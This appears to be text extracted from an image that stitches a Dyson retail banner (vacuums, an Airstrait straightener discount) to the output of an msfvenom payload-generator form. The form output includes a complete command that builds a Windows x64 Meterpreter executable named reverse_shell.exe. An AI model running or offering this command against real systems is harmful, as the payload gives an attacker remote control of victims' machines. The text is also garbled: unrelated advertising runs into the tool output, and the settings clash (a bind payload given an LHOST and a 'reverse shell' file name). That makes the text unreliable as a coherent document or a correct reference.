 dyson
Deals Vacuum cleaners Hair care Air tr
Now available. The new Dyson Supe
airstrait
Innovation to make sum
styling a breeze
Save $100 on the Dyson Airstrait™
Blue straightener
Shop now
php
JS
SQL
#
* Payload: windows/meterpreter/bind_tcp
* LHOST: 10.10.13.37 * LPORT: 4444
Encoder: generic/none Iterations: 4
Bad Characters: badchars
Platform: windows Architecture: x64
Nop's: 200
Format: exe Output File: reverse_shell.exe
MSF Venom Command
msfvenom -p windows/meterpreter/bind_tcp LHOST=10.10.13.37 LPORT=4444
--platform windows -a x64 -n 200 -e generic/none -i 4 -b "badchars" -f
exe -o reverse_shell.exe